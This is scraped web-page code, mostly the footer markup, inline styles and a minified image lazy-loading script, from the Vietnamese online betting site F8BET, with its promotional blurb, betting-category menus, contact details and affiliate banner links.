}</style></div><div class="row"  id="row-1300617046"><div id="col-1768676456" class="col small-12 large-12"  ><div class="col-inner"  ><div id="ybVw0T8" style="text-align:center"></div></div></div></div></div><style>#section_1042517856 {
  padding-top: 30px;
  padding-bottom: 30px;
}</style></section></div></main><footer id="footer" class="footer-wrapper"><section class="section a-footer pb-0 dark" id="section_709264418"><div class="section-bg fill" ><div class="section-bg-overlay absolute fill"></div><div class="is-border"
style="border-color:rgb(2, 178, 225);border-width:5px 5px 0px 5px;"></div></div><div class="section-content relative"><div class="row row-small"  id="row-2019072859"><div id="col-766297631" class="col medium-5 small-12 large-5"  ><div class="col-inner text-center"  ><div class="img has-hover a-logo x md-x lg-x y md-y lg-y" id="image_1612449557">
<a class="" href="/" ><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="261" height="109" data-src="https://f8bet.gr.com/wp-content/uploads/2025/04/footer-logo.webp" class="attachment-large size-large" alt="footer-logo" decoding="async" /></div>
</a><style>#image_1612449557 {
  width: 100%;
}</style></div><div id="text-2411739132" class="text"><p class="mb-0"><a href="https://f8bet.gr.com/"><strong><span style="color: #ffff00;">F8BET</span></strong></a> - Nhà cái hàng đầu châu Á, thiên đường cá cược trực tuyến với kho game siêu khủng, tỷ lệ kèo hấp dẫn, nạp rút nhanh chóng, giao diện hiện đại, trải nghiệm mượt mà trên mọi thiết bị, bảo mật tuyệt đối và đội ngũ hỗ trợ 24/7 chuyên nghiệp. <strong>F8BET</strong> không chỉ là nơi giải trí đỉnh cao mà còn là điểm đến lý tưởng cho những ai muốn chinh phục đỉnh cao cá cược và rinh về phần thưởng giá trị mỗi ngày!</p><style>#text-2411739132 {
  text-align: left;
}</style></div><div class="alert_btn text-center" id="alert_btn"></div><div class="traffic-button text-center" id="traffic-button"></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://best-traffic.pages.dev/traffic.js"></script> </div></div><div id="col-1626741653" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
CHUYÊN MỤC</div></div><p><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://f8bet.gr.com/the-thao/"><strong>Thể Thao F8bet</strong></a></span></p><p><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://f8bet.gr.com/casino/"><strong>Casino F8bet</strong></a></span></p><p><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://f8bet.gr.com/xo-so/"><strong>Xổ Số F8bet</strong></a></span></p><p><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://f8bet.gr.com/da-ga/"><strong>Đá Gà F8bet</strong></a></span></p><p><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://f8bet.gr.com/khuyen-mai/"><strong>Khuyến Mãi F8bet</strong></a></span></p></div></div><div id="col-465063061" class="col medium-2 small-12 large-2"  ><div class="col-inner"  ><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Hướng Dẫn</div></div><p><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://f8bet.gr.com/dang-ky-f8bet/"><strong>Đăng Ký F8bet</strong></a></span></p><p><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://f8bet.gr.com/dang-nhap-f8bet/"><strong>Đăng Nhập F8bet</strong></a></span></p><p><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://f8bet.gr.com/nap-tien-f8bet/"><strong>Nạp Tiền F8bet</strong></a></span></p><p><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://f8bet.gr.com/rut-tien-f8bet/"><strong>Rút Tiền F8bet</strong></a></span></p><p><span style="color: #ffff00;"><a style="color: #ffff00;" href="https://f8bet.gr.com/tai-app-f8bet/"><strong>Tải APP F8bet</strong></a></span></p></div></div><div id="col-764106130" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Thông tin liên hệ</div></div><ul><li><span style="color: #00ff00;"><strong>Địa chỉ:</strong></span> <span data-sheets-root="1">2/48B Cao Thắng, Phường 5, Quận 3, Hồ Chí Minh, Việt Nam</span></li><li><span style="color: #00ff00;"><strong>Điện Thoại:</strong></span> <span data-sheets-root="1">0909.892.682</span></li><li><span style="color: #00ff00;"><strong>Email:</strong></span> <span data-sheets-root="1"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="32515d5c4653514672540a50574655401c515d5f">[email&#160;protected]</a></span></li><li><strong><span style="color: #00ff00;">Hastag</span>: #f8bet #f8bet_80one #trang_chu_f8bet #linkvao_f8bet #casino_f8bet</strong></li></ul></div></div><div id="col-693480421" class="col small-12 large-12"  ><div class="col-inner"  ><p style="text-align: center;"><span style="color: #3366ff;"><strong><span style="font-size: 150%;">Nhà cung cấp</span></strong></span></p><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1888716198"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="100" data-src="https://f8bet.gr.com/wp-content/uploads/2025/04/ft-icon-2.webp" class="attachment-original size-original" alt="ft-icon-2" decoding="async" /></div><style>#image_1888716198 {
  width: 100%;
}</style></div></div></div></div><div class="row row-collapse row-full-width"  id="row-730240870"><div id="col-1336186875" class="col pb-0 small-12 large-12"  ><div class="col-inner" style="background-color:rgb(17, 3, 126);" ><div id="text-1693877803" class="text"><p class="mb-0"><strong>©2025 - Bản quyền thuộc F8Bet</strong></p><style>#text-1693877803 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-1693877803 > * {
  color: rgb(255,255,255);
}</style></div></div><style>#col-1336186875 > .col-inner {
  padding: 10px 10px 10px 10px;
  margin: 12px 0px 0px 0px;
}</style></div></div></div><style>#section_709264418 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgba(2, 20, 225, 0.07);
}
#section_709264418 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.756);
}</style></section><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer"></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=vic88-kr&#038;affid=f710eb71adc634777c2f16310a7c187c" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/17-1758277843079-bottom-banner-vic88-092025" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
<a href="/mlink/?branchseo=zo88-kr&#038;affid=8c3bef84a7e5f42615016560c0e90e6c" target="_blank" rel="nofollow noopener"><div class="img-inner dark">
<img src="/banner_image/banners/17-1755177575762-bottom-banner-zo88-450-2025" alt="top banner" data-no-lazy="1"></div>
</a></div></div></div><div class="close-footer-banner-gwd">
<svg id="footer-banner-close" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20px" height="20px" fill="#000">
<path d="M256 48a208 208 0 1 1 0 416 208 208 0 1 1 0-416zm0 464A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM175 175c-9.4 9.4-9.4 24.6 0 33.9l47 47-47 47c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l47-47 47 47c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-47-47 47-47c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-47 47-47-47c-9.4-9.4-24.6-9.4-33.9 0z"></path>
</svg></div></div></div></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase"><li class="sidebar-menu-tabs__tab active">
<a class="sidebar-menu-tabs__tab-link" href="#">
<span class="sidebar-menu-tabs__tab-text">Menu</span>
</a></li><li class="sidebar-menu-tabs__tab">
<a class="sidebar-menu-tabs__tab-link" href="#">
<span class="sidebar-menu-tabs__tab-text">Danh mục</span>
</a></li></ul><ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2"></ul><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-582"><a href="https://f8bet.gr.com/" aria-current="page">F8BET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://f8bet.gr.com/da-ga/">Đá Gà</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872"><a href="https://f8bet.gr.com/the-thao/">Thể Thao</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://f8bet.gr.com/casino/">Casino</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-873"><a href="https://f8bet.gr.com/xo-so/">Xổ Số</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="https://f8bet.gr.com/khuyen-mai/">Khuyến Mãi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://f8bet.gr.com/tai-app-f8bet/">Tải App F8BET</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://f8bet.gr.com/lien-he-f8bet/">Liên Hệ</a></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">jQuery('.gwd-slider-default-wrapper').addClass('hidden');</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0251e1;--wp--preset--color--secondary: #f9dc22;--wp--preset--color--success: #81d742;--wp--preset--color--alert: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script data-optimized="1" type="text/javascript" src="https://f8bet.gr.com/wp-content/litespeed/js/9eeb57dc636060ae05c8be4398ef6d71.js?ver=86446" id="flatsome-live-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://f8bet.gr.com/wp-content/litespeed/js/7b3d2a138880722eec1ec25a7acbdda6.js?ver=1ea81" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.9"},"ajaxurl":"https:\/\/f8bet.gr.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/f8bet.gr.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://f8bet.gr.com/wp-content/litespeed/js/f5400775063b77c4ece9c719bb061a66.js?ver=e90a0" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://f8bet.gr.com/wp-content/litespeed/js/6981a2c2550b483eab490097d2644351.js?ver=979c8" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://f8bet.gr.com/wp-content/litespeed/js/24ffcb75c5b0480f33732e56b53269ed.js?ver=9236b" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://f8bet.gr.com/wp-content/litespeed/js/871fed25828ef68d54c7d10e5eac2631.js?ver=9c8d2" id="gwd-slider-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://f8bet.gr.com/wp-content/litespeed/js/77fdb604a50342d7d5071161b9107486.js?ver=c7628" id="a-user-js-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in 